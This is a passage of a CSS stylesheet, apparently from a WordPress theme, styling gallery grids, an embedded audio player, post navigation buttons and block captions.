    .gallery-columns-8 .wrap{
      grid-template-columns: repeat(4, 1fr);
    }
    .gallery-columns-9 .wrap{
      grid-template-columns: repeat(5, 1fr);
    }
    .gallery-columns-10 .wrap{
      grid-template-columns: repeat(5, 1fr);
    }
}

/* Audio Style Start */

.visualAudible__wrapper .playButton.medium {
    top: 7px;
    width: 30px;
    height: 30px;
}

.visualAudible__wrapper .sc-background-orange {
    background-color: var(--sp-primary);
    background-image: none;
}

.visualAudible__wrapper .playButton.medium .playButton__overlay {
    fill: var(--sp-primary);
}

.visualAudible__wrapper .visualAudible__body {
    margin: 90px 0 0;
}

.visualAudible__wrapper .soundHeader__rightRow {
    position: absolute;
    top: -106%;
    right: 15px;
}

.visualAudible__wrapper .logo.inverse.state-medium.alt svg path {
    fill: #ffffff;
}

.visualAudible__wrapper .title__h2.sc-link-dark, .visualAudible__wrapper .title__h1.g-text-visual {
    background-color: #ffffff;
    color: #212529;
    font-weight: 600;
    letter-spacing: 0.2px;
    font-size: 12px;
    text-decoration: none;
}

.visualAudible__wrapper .title__h1.g-text-visual {
    margin-bottom: 5px;
}

.visualAudible__wrapper .visualAudible__footer {
    bottom: 15%;
}

/* Audio Style End */

.navigation.posts-navigation .nav-links {
    position: relative;
    z-index: 0;
}

.navigation.posts-navigation .nav-links:after {
    content: '';
    display: table;
    clear: both;
}

.navigation.posts-navigation .nav-links .nav-previous {
    float: left;
}

.navigation.posts-navigation .nav-links .nav-next {
    float: right;
}

.navigation.posts-navigation .nav-links a {
    display: inline-block;
    line-height: 20px;
    padding: 6px 12px;
    background-color: var(--sp-primary);
    color: #ffffff;
    border-radius: 4px;
    font-size: 15px;
}

.navigation.posts-navigation .nav-links .nav-previous a:before,
.navigation.posts-navigation .nav-links .nav-next a:after {
    content: '\f112';
    font-family: fontawesome;
    font-size: 12px;
    display: inline-block;
}

.navigation.posts-navigation .nav-links .nav-previous a:before {
    margin-right: 5px;
}

.navigation.posts-navigation .nav-links .nav-next a:after {
    transform: rotateY(175deg);
    margin-left: 5px;
}

.navigation.posts-navigation .nav-links a:hover,
.navigation.posts-navigation .nav-links a:hover {
    text-decoration: underline;
}



.wp-block-table figcaption {
    text-align: center;
}

.wp-block-image figcaption {
    text-align: center;
}

.wp-block-file a.wp-block-file__button {
    background: var(--sp-primary);
}